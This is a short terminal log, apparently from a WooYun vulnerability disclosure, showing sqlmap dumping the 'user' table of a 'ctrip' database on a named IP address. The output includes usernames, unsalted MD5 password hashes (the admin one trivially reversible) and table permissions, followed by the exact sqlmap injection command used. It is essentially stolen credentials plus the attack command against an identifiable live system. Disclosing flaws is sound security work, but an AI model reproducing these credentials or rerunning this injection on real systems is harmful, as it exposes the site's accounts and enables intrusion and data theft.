 +------+---------+---------------------+----------------------------------+-------------+-------------------------------------------
-------------------------------------------------------------------------------------------------------------------------------------
--------------------+
| 1    | admin   | NULL                | 21232f297a57a5a743894a0e4a801fc3 | NULL        | #search_log#,#verify_price_log#,#booking_lo
g#,#price_config#,#ctrip_search_request#,#ctrip_low_price#,#ctrip_low_price_detail#,#ticket_tax#,#user#,#test_search#,#test_verify_pr
ice#,#test_booking# |
| 2    | ctrip   | 2015-11-24 09:22:08 | 83b63759e988ce94fb9e084e426fd497 | NULL        | #search_log#,#verify_price_log#,#booking_lo
g#,#price_config#,#ctrip_low_price#,#ctrip_low_price_detail#,#ticket_tax#
                    |
+------+---------+---------------------+----------------------------------+-------------+-------------------------------------------
-------------------------------------------------------------------------------------------------------------------------------------
--------------------+
[12:56:29] [WARNING] table 'ctrip.`user`' dumped to HTML file '/root/.sqlmap/output/121.201.34.104/dump/ctrip/user-f3649c95.html'
[12:56:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/121.201.34.104'
[*] shutting down at 12:56:29
www.wooyun.org
[root@localhost sqlmap]# ./sqlmap.py -r ctrip -p account -v 3 --threads 10 -D ctrip -T user --dump --dump-format=HTML